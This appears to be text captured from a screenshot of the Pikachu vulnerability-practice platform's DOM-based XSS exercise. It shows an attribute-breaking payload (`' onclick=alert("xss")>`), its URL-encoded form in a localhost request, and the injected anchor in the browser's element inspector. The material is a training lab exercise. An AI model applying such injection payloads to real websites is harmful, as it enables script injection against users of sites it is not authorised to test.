 磁力 影视 游戏 技术资源 学习视频 技术文档 百度一下, 百度翻译-200种语...
localhost 显示
xss
确定
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
xss DOM型xss
' onclick=alert("xss")> 请说出你的伤心往事
'>就让往事都随风,都随风吧
有些费尽心机想要忘记的事情,后来真的就忘掉了
ocalhost/pikachu-master/vul/xss/xss_dom_x.php?text=%27+onclick%3Dalert%28"xss"%29>
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
元素 控制台 源代码 网络 应用程序 安全性 Lighthouse Cookie Editor 欢迎
::before
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">…</div>
<div class="page-content">
<div id="xssd_main">
<script>…</script>
<!--<a href="" onclick=('xss')>-->
<form method="get">…</form>
<div id="dom">
<a href onclick="alert("xss")">'>就让往事都随风,都随风吧</a> == $0
</div>
</div>
<a href="#" onclick="domxss()">有些费尽心机想要忘记的事情,后来真的就忘掉了</a>